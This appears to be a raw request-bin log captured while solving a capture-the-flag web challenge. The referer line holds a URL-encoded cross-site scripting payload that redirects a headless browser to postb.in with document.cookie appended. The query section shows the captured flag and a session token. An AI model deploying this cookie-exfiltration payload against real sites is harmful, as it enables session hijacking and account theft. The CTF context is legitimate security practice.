 Bin '1567656714317-3138659854885'
GET /1567656714317-3138659854885 2019-09-05T04:13:03.147Z
[Req '1567656783147-5394646222703' : 104.155.55.51]
Headers
x-real-ip: 104.155.55.51
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/77.0.3827.0 Safari/537.36
sec-fetch-mode: navigate
accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3
sec-fetch-site: cross-site
referer:
https://govagriculture.web.ctfcompetition.com/pwn?
msg=%3Cscript%3E%0D%0Alocation.href%3D%27https%3A%2F%2Fpostb.in%2F1567656714317-
3138659854885%3Fcookie%3D%27+%2Bdocument.cookie%3B%0D%0A%3C%2Fscript%3E
accept-encoding: gzip, deflate, br
Query
cookie: flag=CTF{8aaa2f34b392b415601804c2f5f0f24e};
session=HWSuwX8784CmkQC1Vv0BXETjyXMtNQrV
Body